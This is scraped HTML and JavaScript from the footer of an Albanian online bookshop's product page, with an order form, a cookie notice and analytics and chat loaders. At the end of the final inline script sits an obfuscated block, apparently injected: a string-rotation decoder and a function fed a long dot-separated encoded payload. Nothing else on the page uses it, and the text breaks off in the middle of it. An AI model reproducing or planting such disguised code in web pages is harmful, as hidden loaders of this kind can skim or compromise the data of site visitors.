href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="8434" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 17:31:46';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769013105;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=17343;var id_lang=1;var id_product=8434;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1500;var productBasePriceTaxExcluded=1500;var productBasePriceTaxIncl=1500;var productHasAttributes=false;var productPrice=1500;var productPriceTaxExcluded=1500;var productPriceTaxIncluded=1500;var productPriceWithoutReduction=1500;var productReference='MIN0036';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=10;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/17343/ne-vs-atyre-deshtimi-i-globalizmit.jpg';var sharing_name='Ne VS atyre deshtimi i globalizmit';var sharing_url='https://bukinist.al/en/ceshtjet-aktuale-dhe-politike/8434-ne-vs-atyre-deshtimi-i-globalizmit.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m